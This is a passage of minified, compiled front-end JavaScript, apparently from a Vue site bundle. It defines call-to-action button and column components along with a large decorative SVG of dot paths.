flex-wrap",a.value.textAlign==="center"?"justify-center":"",a.value.textAlign==="right"?"justify-end":"",a.value.verticalAlign==="stretch"?"mt-auto":""])},[n.value&&n.value.copy&&n.value.url?(y(),L(g,{key:0,href:n.value.url,external:n.value.external,"tracking-id":n.value.tracking,class:"w-fit",variant:"primary"},{default:z(()=>[Y(N(n.value.copy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0),d.value&&d.value.copy&&d.value.url?(y(),L(b,{key:1,href:d.value.url,external:d.value.external,"tracking-id":d.value.tracking,variant:"light"},{default:z(()=>[Y(N(d.value.copy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)],2)):T("",!0)],2)}}}),N7={},W7={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 236 197",fill:"none","aria-hidden":"true"};function X7(t,e){return y(),A("svg",W7,[...e[0]||(e[0]=[C("path",{fill:"#DEE2E6",d:"M235.197 187.366c2.369-.001 4.32 1.897 4.366 4.236.046 2.338-1.833 4.239-4.2 4.24-2.366.001-4.317-1.895-4.363-4.236-.046-2.341 1.833-4.239 4.197-4.24ZM238.391 169.985c2.366-.001 4.32 1.898 4.366 4.236.046 2.339-1.833 4.239-4.199 4.24-2.367.001-4.321-1.894-4.367-4.236-.046-2.341 1.834-4.239 4.2-4.24ZM223.241 178.295c2.476-.001 4.52 1.984 4.568 4.434.048 2.45-1.917 4.437-4.393 4.438-2.476.001-4.52-1.984-4.568-4.434-.048-2.449 1.918-4.436 4.393-4.438ZM209.272 188.473c2.567-.001 4.686 2.054 4.736 4.593.049 2.539-1.991 4.6-4.555 4.601-2.563.001-4.685-2.054-4.735-4.596-.05-2.542 1.988-4.597 4.554-4.598ZM226.189 160.221c2.62-.001 4.784 2.101 4.835 4.697.051 2.596-2.03 4.694-4.651 4.695-2.621.002-4.784-2.097-4.835-4.691-.051-2.593 2.03-4.7 4.651-4.701ZM211.394 169.363c2.602-.001 4.752 2.084 4.802 4.661.051 2.577-2.017 4.662-4.619 4.663-2.601.001-4.754-2.087-4.804-4.658-.051-2.572 2.019-4.665 4.621-4.666ZM197.726 180.161c2.569-.001 4.688 2.054 4.738 4.591.049 2.536-1.989 4.597-4.558 4.598-2.568.001-4.685-2.055-4.735-4.594-.05-2.539 1.989-4.594 4.555-4.595ZM185.376 192.476c2.514-.001 4.588 2.011 4.637 4.499.049 2.487-1.946 4.499-4.46 4.5-2.514.002-4.586-2.011-4.635-4.496-.049-2.485 1.949-4.502 4.458-4.503ZM229.525 142.896c2.749-.002 5.019 2.203 5.073 4.924.053 2.72-2.13 4.922-4.879 4.923-2.75.001-5.017-2.201-5.071-4.918-.053-2.718 2.13-4.928 4.877-4.929ZM214.119 151.089c2.656-.001 4.854 2.127 4.905 4.756.052 2.628-2.059 4.759-4.718 4.761-2.659.001-4.851-2.131-4.903-4.756-.051-2.626 2.062-4.76 4.716-4.761ZM199.63 160.483c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.148 4.954-4.912 4.956-2.763.001-5.052-2.215-5.106-4.951-.054-2.737 2.148-4.958 4.912-4.959ZM186.231 171.736c2.657-.001 4.851 2.125 4.903 4.756.051 2.631-2.062 4.76-4.716 4.761-2.653.001-4.853-2.13-4.905-4.756-.052-2.626 2.062-4.759 4.718-4.761ZM174.047 184.001c2.728-.002 4.983 2.184 5.036 4.883.054 2.699-2.116 4.895-4.844 4.896-2.728.002-4.986-2.189-5.039-4.891-.053-2.702 2.116-4.887 4.847-4.888ZM233.123 126.266c2.802-.002 5.119 2.246 5.174 5.018.054 2.772-2.175 5.02-4.976 5.021-2.802.002-5.119-2.241-5.174-5.016-.054-2.775 2.175-5.022 4.976-5.023ZM217.261 133.381c2.785-.001 5.086 2.231 5.14 4.987.054 2.755-2.159 4.989-4.944 4.991-2.785.001-5.083-2.231-5.137-4.986-.054-2.756 2.156-4.99 4.941-4.992ZM202.145 141.989c2.766-.001 5.05 2.217 5.104 4.956.054 2.74-2.143 4.955-4.909 4.956-2.766.002-5.053-2.214-5.106-4.951-.054-2.736 2.145-4.96 4.911-4.961ZM187.937 152.054c2.731-.002 4.987 2.187 5.04 4.886.053 2.699-2.117 4.895-4.847 4.896-2.731.001-4.987-2.193-5.04-4.891-.053-2.699 2.117-4.89 4.847-4.891ZM174.762 163.381c2.727-.001 4.986 2.185 5.039 4.883.053 2.699-2.117 4.895-4.847 4.897-2.73.001-4.986-2.19-5.04-4.892-.053-2.701 2.117-4.886 4.848-4.888ZM162.728 175.918c2.73-.001 4.989 2.187 5.042 4.889.053 2.702-2.117 4.892-4.85 4.894-2.733.001-4.984-2.187-5.037-4.889-.053-2.702 2.117-4.892 4.845-4.894ZM151.969 189.499c2.769-.001 5.053 2.214 5.107 4.957.054 2.742-2.143 4.954-4.912 4.956-2.769.001-5.052-2.217-5.106-4.951-.054-2.735 2.145-4.96 4.911-4.962ZM236.911 110.256c2.763-.002 5.052 2.219 5.106 4.956.054 2.737-2.145 4.955-4.911 4.956-2.766.001-5.053-2.217-5.107-4.951-.054-2.734 2.146-4.96 4.912-4.961ZM220.7 116.502c2.766-.002 5.052 2.216 5.106 4.956.054 2.739-2.145 4.957-4.911 4.958-2.766.002-5.053-2.216-5.107-4.953-.054-2.737 2.146-4.96 4.912-4.961ZM205.107 124.151c2.785-.002 5.086 2.233 5.14 4.989.055 2.755-2.158 4.989-4.943 4.991-2.786.001-5.086-2.236-5.14-4.986-.054-2.751 2.158-4.993 4.943-4.994ZM190.269 133.192c2.785-.002 5.085 2.23 5.14 4.986.054 2.756-2.159 4.992-4.944 4.994-2.785.001-5.083-2.236-5.137-4.989-.055-2.753 2.158-4.99 4.941-4.991ZM176.299 143.499c2.802-.002 5.122 2.246 5.176 5.018.055 2.772-2.174 5.023-4.978 5.024-2.805.001-5.119-2.244-5.174-5.019-.054-2.774 2.174-5.022 4.976-5.023ZM163.317 155.111c2.763-.001 5.05 2.22 5.104 4.957.054 2.737-2.146 4.954-4.909 4.956-2.763.001-5.053-2.214-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM151.42 167.749c2.782-.001 5.086 2.234 5.14 4.989.054 2.756-2.161 4.99-4.944 4.991-2.782.002-5.086-2.233-5.14-4.986-.054-2.753 2.159-4.992 4.944-4.994ZM140.709 181.403c2.802-.001 5.119 2.247 5.174 5.019.054 2.772-2.175 5.019-4.976 5.021-2.802.001-5.119-2.244-5.174-5.016-.054-2.772 2.175-5.023 4.976-5.024ZM131.267 195.992c2.801-.001 5.119 2.244 5.173 5.016.055 2.772-2.177 5.019-4.976 5.021-2.799.001-5.121-2.241-5.176-5.016-.055-2.775 2.174-5.02 4.979-5.021ZM224.345 100.295c2.64-.002 4.821 2.116 4.872 4.726.051 2.609-2.046 4.724-4.686 4.725-2.64.001-4.818-2.108-4.869-4.721-.051-2.612 2.046-4.729 4.683-4.73ZM208.379 106.942c2.767-.001 5.053 2.217 5.107 4.956.054 2.74-2.146 4.955-4.912 4.956-2.766.002-5.052-2.216-5.106-4.951-.054-2.734 2.145-4.96 4.911-4.961ZM193.051 115.126c2.766-.001 5.053 2.217 5.107 4.959.054 2.742-2.146 4.955-4.912 4.956-2.766.001-5.052-2.217-5.106-4.951-.054-2.734 2.145-4.963 4.911-4.964ZM178.462 124.57c2.766-.001 5.052 2.217 5.106 4.957.054 2.739-2.146 4.951-4.912 4.953-2.766.001-5.052-2.214-5.106-4.948-.054-2.735 2.146-4.96 4.912-4.962ZM164.709 135.136c2.802-.001 5.122 2.247 5.176 5.019.055 2.772-2.174 5.019-4.978 5.021-2.805.001-5.119-2.242-5.174-5.016-.054-2.775 2.175-5.023 4.976-5.024ZM151.897 146.876c2.801-.001 5.121 2.247 5.176 5.019.054 2.772-2.174 5.022-4.979 5.023-2.804.002-5.119-2.243-5.173-5.018-.055-2.775 2.174-5.023 4.976-5.024ZM140.115 159.719c2.766-.001 5.053 2.214 5.107 4.956.053 2.743-2.146 4.955-4.912 4.956-2.766.002-5.05-2.214-5.104-4.951-.054-2.737 2.146-4.96 4.909-4.961ZM129.444 173.367c2.801-.002 5.121 2.246 5.176 5.018.054 2.772-2.177 5.02-4.979 5.021-2.802.002-5.119-2.241-5.173-5.016-.055-2.775 2.171-5.022 4.976-5.023ZM119.954 187.994c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.145 4.954-4.911 4.955-2.766.002-5.053-2.214-5.107-4.951-.054-2.736 2.146-4.954 4.912-4.955ZM228.139 84.41c2.547-.002 4.652 2.037 4.702 4.56.049 2.523-1.975 4.567-4.522 4.568-2.547.002-4.652-2.04-4.702-4.563-.049-2.523 1.975-4.565 4.522-4.566ZM211.892 90.637c2.511-.001 4.585 2.011 4.634 4.496.049 2.485-1.946 4.496-4.457 4.498-2.512 0-4.586-2.011-4.635-4.494-.049-2.482 1.946-4.499 4.458-4.5ZM196.168 97.82c2.64 0 4.821 2.112 4.872 4.727.052 2.615-2.046 4.724-4.686 4.725-2.64.002-4.82-2.111-4.872-4.72-.051-2.61 2.046-4.73 4.686-4.731ZM181.082 106.283c2.73-.002 4.986 2.184 5.039 4.886.054 2.701-2.116 4.892-4.847 4.893-2.73.001-4.986-2.19-5.039-4.889-.053-2.699 2.117-4.889 4.847-4.89ZM166.712 116.066c2.73-.001 4.986 2.184 5.039 4.886.054 2.702-2.113 4.895-4.847 4.896-2.733.002-4.983-2.19-5.036-4.891-.054-2.702 2.116-4.89 4.844-4.891ZM153.161 126.88c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.145 4.96-4.911 4.961-2.766.002-5.053-2.216-5.107-4.956-.054-2.74 2.146-4.957 4.912-4.959ZM140.505 138.789c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.146 4.957-4.912 4.958-2.766.002-5.052-2.214-5.106-4.953-.054-2.74 2.145-4.955 4.912-4.956ZM128.818 151.658c2.766-.002 5.053 2.217 5.107 4.959.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.05-2.217-5.104-4.951-.053-2.734 2.146-4.963 4.909-4.964ZM118.184 165.398c2.766-.001 5.053 2.214 5.107 4.957.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.052-2.215-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM108.654 180.137c2.657-.002 4.854 2.127 4.905 4.755.052 2.629-2.061 4.763-4.718 4.764-2.656.001-4.851-2.13-4.902-4.759-.052-2.628 2.059-4.759 4.715-4.76ZM100.303 195.339c2.673-.001 4.887 2.147 4.939 4.791.052 2.645-2.075 4.795-4.751 4.796-2.675.002-4.887-2.144-4.939-4.791-.052-2.647 2.075-4.795 4.751-4.796ZM232.047 69.208c2.254 0 4.119 1.806 4.163 4.039.043 2.232-1.75 4.046-4.004 4.047-2.254.001-4.121-1.808-4.165-4.043-.044-2.236 1.749-4.041 4.006-4.043ZM215.57 74.752c2.24-.001 4.089 1.794 4.132 4.008.044 2.214-1.734 4.009-3.974 4.01-2.24.001-4.086-1.792-4.129-4.006-.044-2.214 1.734-4.011 3.971-4.012ZM199.532 81.016c2.495-.001 4.553 1.997 4.601 4.466.049 2.469-1.931 4.461-4.425 4.463-2.495 0-4.553-1.995-4.601-4.458-.049-2.464 1.933-4.47 4.425-4.471ZM184.042 88.932c2.473 0 4.52 1.982 4.568 4.431.048 2.45-1.92 4.434-4.393 4.436-2.473 0-4.52-1.982-4.568-4.431-.048-2.45 1.918-4.434 4.393-4.436ZM169.176 97.646c2.64 0 4.818 2.112 4.869 4.729.052 2.618-2.046 4.724-4.683 4.726-2.637.001-4.821-2.112-4.872-4.721-.051-2.61 2.046-4.732 4.686-4.734ZM155.013 107.565c2.73-.001 4.986 2.182 5.039 4.886.053 2.704-2.114 4.892-4.847 4.894-2.733.001-4.983-2.19-5.037-4.889-.053-2.699 2.117-4.889 4.845-4.891ZM141.641 118.664c2.73-.001 4.986 2.182 5.039 4.886.053 2.705-2.117 4.893-4.847 4.894-2.731.001-4.986-2.19-5.04-4.889-.053-2.699 2.117-4.889 4.848-4.891ZM129.125 130.748c2.708-.001 4.953 2.171 5.006 4.854.053 2.682-2.107 4.857-4.815 4.858-2.709.001-4.951-2.174-5.003-4.854-.053-2.68 2.101-4.857 4.812-4.858ZM117.532 143.596c2.763-.001 5.052 2.22 5.106 4.957.054 2.737-2.145 4.954-4.911 4.956-2.766.001-5.053-2.214-5.107-4.951-.053-2.737 2.146-4.96 4.912-4.962ZM106.927 157.593c2.64-.001 4.818 2.111 4.869 4.726.052 2.615-2.046 4.724-4.683 4.726-2.637.001-4.818-2.112-4.869-4.721-.051-2.61 2.046-4.73 4.683-4.731ZM97.368 172.503c2.421-.001 4.423 1.941 4.47 4.334.047 2.392-1.878 4.339-4.299 4.34-2.42.001-4.42-1.941-4.467-4.336-.047-2.396 1.876-4.337 4.296-4.338ZM88.905 187.618c2.457-.002 4.486 1.97 4.534 4.401.048 2.43-1.904 4.401-4.36 4.403-2.457.001-4.487-1.968-4.535-4.399-.047-2.43 1.905-4.404 4.361-4.405ZM236.035 53.98c2.13-.002 3.886 1.707 3.928 3.813.041 2.106-1.648 3.814-3.778 3.815-2.131.001-3.889-1.705-3.931-3.811-.041-2.106 1.65-3.817 3.781-3.818ZM219.369 58.95c2.112 0 3.856 1.693 3.897 3.782.041 2.09-1.637 3.782-3.748 3.783-2.111 0-3.856-1.692-3.897-3.78-.041-2.086 1.64-3.783 3.748-3.784ZM203.092 64.874c2.201 0 4.019 1.765 4.061 3.944.043 2.179-1.705 3.947-3.906 3.948-2.202.001-4.022-1.765-4.065-3.944-.043-2.179 1.705-3.947 3.91-3.948ZM187.281 72.152c2.166-.001 3.953 1.735 3.995 3.879.042 2.143-1.679 3.881-3.842 3.883-2.163 0-3.955-1.736-3.998-3.88-.042-2.143 1.679-3.881 3.845-3.882ZM171.995 79.922c2.457-.001 4.486 1.97 4.534 4.401.048 2.43-1.904 4.4-4.361 4.4-2.456.002-4.486-1.965-4.534-4.395-.048-2.431 1.907-4.405 4.361-4.406ZM157.338 89.328c2.421 0 4.42 1.941 4.467 4.337.047 2.395-1.878 4.336-4.296 4.337-2.418.002-4.42-1.94-4.467-4.333-.047-2.393 1.878-4.34 4.296-4.34ZM143.361 99.28c2.64 0 4.818 2.112 4.869 4.727.051 2.615-2.046 4.724-4.683 4.725-2.638.001-4.818-2.111-4.869-4.721-.052-2.609 2.045-4.73 4.683-4.73ZM130.147 110.666c2.585-.001 4.718 2.071 4.768 4.626.051 2.555-2.004 4.632-4.586 4.633-2.583.002-4.721-2.07-4.772-4.628-.05-2.558 2.002-4.629 4.59-4.631ZM117.757 122.85c2.585-.001 4.719 2.074 4.769 4.626.05 2.553-2.001 4.632-4.587 4.634-2.585.001-4.718-2.071-4.768-4.629-.051-2.558 2.001-4.629 4.586-4.631ZM106.243 135.803c2.621-.001 4.788 2.1 4.839 4.694.051 2.593-2.03 4.691-4.654 4.692-2.624.002-4.785-2.097-4.836-4.688-.051-2.59 2.033-4.697 4.651-4.698ZM95.67 149.954c2.42-.001 4.422 1.938 4.469 4.334.047 2.395-1.878 4.339-4.3 4.34-2.42.001-4.42-1.938-4.466-4.336-.047-2.398 1.878-4.337 4.296-4.338ZM86.072 164.448c2.42-.001 4.42 1.941 4.467 4.337.047 2.395-1.879 4.336-4.297 4.337-2.418.002-4.42-1.938-4.467-4.333-.047-2.396 1.878-4.339 4.296-4.341ZM77.526 180c2.185-.001 3.991 1.754 4.034 3.914.042 2.16-1.692 3.914-3.88 3.915-2.188.001-3.986-1.749-4.029-3.911-.042-2.163 1.693-3.917 3.875-3.918ZM70.045 195.822c2.111-.001 3.856 1.69 3.897 3.779.041 2.09-1.637 3.784-3.748 3.785-2.111.001-3.856-1.692-3.897-3.781-.041-2.09 1.64-3.782 3.748-3.783ZM223.283 43.699c1.841-.001 3.356 1.47 3.392 3.29.036 1.822-1.422 3.289-3.262 3.29-1.84 0-3.356-1.47-3.392-3.286-.035-1.816 1.422-3.294 3.262-3.294ZM206.805 49.345c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.163-3.133 3.164-1.763.001-3.223-1.416-3.258-3.16-.034-1.746 1.37-3.164 3.134-3.165ZM190.719 55.905c1.785-.001 3.256 1.432 3.291 3.196.035 1.764-1.383 3.196-3.165 3.197-1.783 0-3.257-1.43-3.292-3.194-.034-1.764 1.383-3.198 3.166-3.2ZM175.112 63.613c1.747 0 3.19 1.4 3.224 3.129.034 1.729-1.354 3.13-3.1 3.131-1.747.001-3.187-1.4-3.221-3.128-.034-1.73 1.353-3.131 3.097-3.132ZM160.033 71.62c2.112 0 3.854 1.69 3.895 3.782.041 2.092-1.637 3.782-3.746 3.783-2.108 0-3.856-1.692-3.897-3.779-.041-2.087 1.637-3.784 3.748-3.785ZM145.553 80.701c2.421-.001 4.42 1.94 4.467 4.336.047 2.396-1.875 4.337-4.296 4.338-2.421.001-4.42-1.938-4.467-4.333-.048-2.396 1.875-4.34 4.296-4.34ZM131.758 91.367c2.366 0 4.321 1.898 4.367 4.236.046 2.339-1.834 4.24-4.2 4.24-2.366.002-4.321-1.897-4.367-4.236-.046-2.338 1.834-4.239 4.2-4.24ZM118.686 103.087c2.221-.001 4.055 1.778 4.098 3.976.044 2.198-1.721 3.979-3.942 3.98-2.221.001-4.055-1.778-4.098-3.976-.043-2.198 1.721-3.979 3.942-3.98ZM106.409 115.383c2.218-.001 4.052 1.779 4.095 3.976.043 2.198-1.721 3.979-3.939 3.98-2.218.001-4.055-1.778-4.098-3.976-.044-2.197 1.721-3.978 3.942-3.98ZM94.96 128.242c2.347-.001 4.29 1.881 4.336 4.201.045 2.319-1.821 4.204-4.17 4.205-2.35.001-4.288-1.879-4.334-4.201-.045-2.322 1.824-4.204 4.168-4.205ZM84.415 142.57c2.054-.001 3.754 1.646 3.794 3.681.04 2.035-1.595 3.687-3.649 3.688-2.053.001-3.754-1.649-3.794-3.684-.04-2.036 1.596-3.684 3.65-3.685ZM74.803 156.953c2.111-.001 3.856 1.686 3.897 3.779.041 2.092-1.637 3.784-3.748 3.785-2.112.001-3.856-1.692-3.897-3.782-.042-2.089 1.64-3.781 3.748-3.782ZM66.167 172.657c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.164-3.133 3.165-1.763.001-3.223-1.416-3.258-3.161-.034-1.746 1.37-3.164 3.134-3.165ZM58.537 187.656c2.111-.001 3.856 1.69 3.897 3.782.041 2.092-1.637 3.781-3.748 3.782-2.111.001-3.856-1.692-3.897-3.778-.041-2.087 1.637-3.785 3.748-3.786ZM227.261 28.987c1.402-.001 2.558 1.123 2.586 2.513.027 1.39-1.085 2.51-2.487 2.51-1.402.001-2.558-1.123-2.585-2.507a2.471 2.471 0 0 1 2.486-2.516ZM210.622 34.079c1.347 0 2.458 1.08 2.484 2.41a2.37 2.37 0 0 1-2.39 2.413c-1.347 0-2.461-1.077-2.487-2.41-.026-1.334 1.045-2.413 2.393-2.413ZM194.306 39.458c1.708 0 3.123 1.37 3.157 3.067.033 1.696-1.325 3.06-3.036 3.06-1.712.002-3.124-1.369-3.157-3.057a3.015 3.015 0 0 1 3.036-3.07ZM178.433 47.255c1.293 0 2.359 1.034 2.384 2.313a2.271 2.271 0 0 1-2.293 2.315c-1.292 0-2.359-1.034-2.384-2.313a2.274 2.274 0 0 1 2.293-2.315ZM162.999 54.53c1.711 0 3.123 1.37 3.156 3.064.034 1.694-1.325 3.066-3.036 3.067-1.711 0-3.121-1.37-3.154-3.064-.033-1.694 1.325-3.066 3.034-3.067ZM148.12 63.61c1.654 0 3.022 1.327 3.054 2.966.032 1.64-1.283 2.966-2.937 2.967-1.653 0-3.024-1.324-3.056-2.964-.032-1.64 1.283-2.968 2.939-2.969ZM133.822 72.92c1.983 0 3.621 1.587 3.66 3.552.038 1.964-1.538 3.556-3.52 3.557-1.983 0-3.624-1.59-3.663-3.554-.038-1.965 1.538-3.554 3.523-3.555ZM120.174 83.432c2.131-.001 3.889 1.708 3.931 3.814.041 2.106-1.65 3.814-3.781 3.815-2.13.001-3.889-1.706-3.93-3.811-.042-2.106 1.65-3.817 3.78-3.818ZM107.245 95.305c1.985 0 3.621 1.592 3.66 3.554.039 1.962-1.538 3.557-3.52 3.558-1.983.001-3.621-1.595-3.66-3.554-.039-1.96 1.537-3.557 3.52-3.558ZM95.067 107.377c2.163-.001 3.952 1.735 3.994 3.879.042 2.144-1.679 3.882-3.842 3.883-2.163.001-3.955-1.738-3.997-3.879-.043-2.141 1.678-3.882 3.845-3.883ZM83.716 122.016c1.328 0 2.425 1.064 2.451 2.378a2.337 2.337 0 0 1-2.357 2.381c-1.329 0-2.426-1.067-2.451-2.378a2.34 2.34 0 0 1 2.357-2.381ZM73.165 134.804c1.911-.001 3.488 1.532 3.525 3.424.038 1.892-1.48 3.424-3.39 3.425-1.912.001-3.49-1.53-3.526-3.422-.038-1.891 1.482-3.426 3.39-3.427ZM63.53 149.719c1.657-.001 3.027 1.326 3.06 2.969.032 1.642-1.284 2.963-2.943 2.963-1.659.001-3.024-1.326-3.056-2.96a2.92 2.92 0 0 1 2.94-2.972ZM54.81 164.663c1.708 0 3.12 1.37 3.154 3.064.033 1.694-1.325 3.063-3.034 3.064-1.708.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.066 3.036-3.067ZM47.06 180.219c1.711-.001 3.123 1.367 3.157 3.061.033 1.694-1.325 3.063-3.037 3.064-1.71.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.063 3.036-3.064ZM40.312 196.852c1.366-.001 2.494 1.09 2.52 2.443.027 1.352-1.058 2.444-2.424 2.445-1.367.001-2.492-1.096-2.519-2.443a2.403 2.403 0 0 1 2.422-2.445ZM231.311 14.586c.91 0 1.661.728 1.679 1.63a1.599 1.599 0 0 1-1.615 1.627c-.906 0-1.663-.728-1.68-1.625a1.604 1.604 0 0 1 1.616-1.632ZM214.533 19.206c.855 0 1.564.685 1.581 1.53a1.508 1.508 0 0 1-1.521 1.535 1.575 1.575 0 0 1-1.577-1.533 1.502 1.502 0 0 1 1.517-1.532ZM198.045 24.852c.783 0 1.431.628 1.446 1.405a1.373 1.373 0 0 1-1.391 1.4 1.442 1.442 0 0 1-1.446-1.398 1.384 1.384 0 0 1 1.391-1.407ZM181.905 30.53c1.238-.002 2.259.99 2.284 2.215a2.177 2.177 0 0 1-2.197 2.217c-1.238 0-2.26-.99-2.284-2.215a2.179 2.179 0 0 1 2.197-2.218ZM166.211 38.169c1.128 0 2.06.901 2.082 2.026.023 1.124-.875 2.017-2.003 2.017-1.128 0-2.058-.901-2.08-2.015a1.992 1.992 0 0 1 2.001-2.028ZM150.973 46.447c1.183-.001 2.163.947 2.186 2.12a2.08 2.08 0 0 1-2.102 2.12c-1.186 0-2.161-.944-2.184-2.118a2.082 2.082 0 0 1 2.1-2.123ZM136.258 55.026c1.566 0 2.858 1.256 2.889 2.803a2.758 2.758 0 0 1-2.779 2.806c-1.563.001-2.858-1.253-2.889-2.803-.03-1.55 1.215-2.805 2.779-2.806ZM122.159 66.297c.929 0 1.697.742 1.715 1.666a1.632 1.632 0 0 1-1.649 1.665 1.715 1.715 0 0 1-1.715-1.663 1.64 1.64 0 0 1 1.649-1.668ZM108.658 76.94c1.109-.001 2.028.89 2.05 1.984a1.955 1.955 0 0 1-1.972 1.988c-1.109 0-2.028-.888-2.049-1.986a1.951 1.951 0 0 1 1.971-1.987ZM95.835 88.22c1.364 0 2.492 1.094 2.518 2.443a2.402 2.402 0 0 1-2.422 2.446c-1.364 0-2.492-1.094-2.518-2.443a2.402 2.402 0 0 1 2.422-2.446ZM83.76 101.231a1.979 1.979 0 0 1 1.983 1.925c.02 1.068-.834 1.922-1.907 1.923-1.074 0-1.96-.858-1.98-1.921a1.892 1.892 0 0 1 1.904-1.927ZM72.426 113.968c1.328-.001 2.428 1.063 2.454 2.38.026 1.317-1.032 2.38-2.36 2.381-1.329 0-2.429-1.067-2.454-2.378a2.343 2.343 0 0 1 2.36-2.383ZM61.912 127.453c1.528-.001 2.793 1.226 2.822 2.741.03 1.515-1.186 2.737-2.714 2.738-1.528.001-2.792-1.229-2.822-2.735a2.697 2.697 0 0 1 2.714-2.744ZM52.248 141.998c1.473-.001 2.69 1.183 2.72 2.644.028 1.46-1.146 2.637-2.616 2.637-1.47.001-2.694-1.18-2.722-2.635a2.601 2.601 0 0 1 2.618-2.646ZM43.478 157.455c1.218-.001 2.226.974 2.25 2.186.024 1.211-.946 2.182-2.164 2.182-1.219.001-2.227-.977-2.25-2.18a2.149 2.149 0 0 1 2.164-2.188ZM35.608 172.887c1.255 0 2.293 1.007 2.318 2.251.024 1.244-.975 2.247-2.23 2.248-1.253 0-2.292-1.007-2.316-2.246a2.214 2.214 0 0 1 2.228-2.253ZM28.692 189.745c.747 0 1.362.601 1.376 1.338a1.312 1.312 0 0 1-1.324 1.337 1.379 1.379 0 0 1-1.379-1.336 1.318 1.318 0 0 1 1.327-1.339ZM235.404.6c.293 0 .533.233.539.52a.512.512 0 0 1-.518.521.532.532 0 0 1-.536-.52.51.51 0 0 1 .515-.521ZM218.511 4.818c.219 0 .4.173.404.393.004.22-.17.39-.389.39a.4.4 0 0 1-.401-.39.384.384 0 0 1 .386-.393ZM201.88 9.99c.145 0 .262.117.264.264a.253.253 0 0 1-.254.26.27.27 0 0 1-.267-.26.258.258 0 0 1 .257-.263ZM185.54 14.933c.729 0 1.332.582 1.346 1.305a1.278 1.278 0 0 1-1.294 1.302 1.34 1.34 0 0 1-1.343-1.3 1.285 1.285 0 0 1 1.291-1.307ZM169.597 21.974c.654 0 1.196.526 1.208 1.176a1.151 1.151 0 0 1-1.162 1.174 1.208 1.208 0 0 1-1.209-1.173 1.155 1.155 0 0 1 1.163-1.177ZM154.061 29.236a1.77 1.77 0 0 1 1.77 1.717 1.69 1.69 0 0 1-1.703 1.72 1.766 1.766 0 0 1-1.77-1.718 1.685 1.685 0 0 1 1.703-1.72ZM139.022 38.916a.74.74 0 0 1 .739.719.705.705 0 0 1-.711.719.736.736 0 0 1-.737-.718.705.705 0 0 1 .709-.72ZM124.489 48.475c.381 0 .699.306.706.686a.672.672 0 0 1-.679.684.705.705 0 0 1-.706-.683.674.674 0 0 1 .679-.687ZM110.498 58.165c.745 0 1.362.598 1.376 1.335a1.313 1.313 0 0 1-1.324 1.337c-.745 0-1.362-.601-1.376-1.336a1.315 1.315 0 0 1 1.324-1.336ZM97.132 69.157c.819 0 1.497.658 1.513 1.468a1.442 1.442 0 0 1-1.456 1.467 1.508 1.508 0 0 1-1.513-1.465 1.443 1.443 0 0 1 1.456-1.47ZM84.451 81.967c.29 0 .53.235.536.526a.507.507 0 0 1-.515.518.535.535 0 0 1-.536-.518.516.516 0 0 1 .515-.526ZM72.433 93.828c.693 0 1.263.555 1.276 1.24a1.214 1.214 0 0 1-1.227 1.237c-.69 0-1.263-.555-1.276-1.235a1.222 1.222 0 0 1 1.227-1.242ZM61.16 106.835a1.506 1.506 0 0 1 1.513 1.465 1.439 1.439 0 0 1-1.455 1.467 1.506 1.506 0 0 1-1.51-1.466 1.44 1.44 0 0 1 1.452-1.466ZM50.689 121.048a1.14 1.14 0 0 1 1.142 1.107 1.088 1.088 0 0 1-1.099 1.109 1.14 1.14 0 0 1-1.142-1.108 1.086 1.086 0 0 1 1.099-1.108ZM41.005 135.683c.51 0 .928.409.938.913a.896.896 0 0 1-.902.913.94.94 0 0 1-.94-.912.896.896 0 0 1 .904-.914ZM32.16 150.545c.564 0 1.03.452 1.04 1.011a.993.993 0 0 1-1 1.011 1.04 1.04 0 0 1-1.042-1.01.994.994 0 0 1 1.001-1.012ZM24.202 166.904c.052 0 .1.044.1.098a.095.095 0 0 1-.097.098.098.098 0 0 1-.1-.098.096.096 0 0 1 .097-.098ZM17.098 181.539a1.373 1.373 0 0 1 1.374 1.335 1.316 1.316 0 0 1-1.321 1.34 1.381 1.381 0 0 1-1.38-1.338 1.312 1.312 0 0 1 1.327-1.337Z"},null,-1)])])}const Y7=w1(N7,[["render",X7]]),U7=U({__name:"CtaColumn",props:{heading:{default:""},body:{default:""},link:{default:null},headingElement:{default:"h2"},background:{default:"white"},textAlignment:{default:"center"}},setup(t){const{getLinkUrl:e}=V0();return(a,i)=>{const s=i0,r=z1,u=s1,n=Y7;return t.body?(y(),A("div",{key:0,class:K(["flex flex-col w-full mx-auto gap-y-7",`${t.textAlignment==="left"?"text-left items-start":"text-center items-center"}`,`${t.background==="stats"?"gap-y-[18px] max-w-[469px] bg-gray-100 rounded-xl px-10 pt-12 pb-[146px] max-xl:pb-[60px] relative overflow-hidden z-10 ":t.background==="white"?"max-w-[335px]":"max-w-[405px]"}`,"max-lg:max-w-[600px]"])},[V(s,{as:t.headingElement,variant:t.background==="stats"?"h1":"h6",class:K(t.background==="stats"?"max-w-[10ch] wrap-anywhere max-md:!text-[2.22rem]":"")},{default:z(()=>[Y(N(t.heading),1)]),_:1},8,["as","variant","class"]),V(r,{variant:"body",class:K([t.background==="stats"?"text-gray-700 max-w-[22ch]":""])},{default:z(()=>[Y(N(t.body),1)]),_:1},8,["class"]),t.link?(y(),L(u,{key:0,href:x(e)(t.link),external:t.link.externalUrl,"tracking-id":t.link?.trackingId,variant:t.background==="white"||t.background==="stats"?"light":"dark"},{default:z(()=>[Y(N(t.link.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):T("",!0),t.background==="stats"?(y(),L(n,{key:1,class:"absolute bottom-0 right-0 pointer-events-none max-w-[236px] max-xl:max-w-[122px] z-[-1]"})):T("",!0)],2)):T("",!0)}}}),K7={key:0,class:K(["flex flex-col gap-y-10 items-center","mb-25 max-w-[650px] mx-auto","max-lg:mb-15 max-md:mb-13"])},Q7={key:0,class:K(["w-[1px] 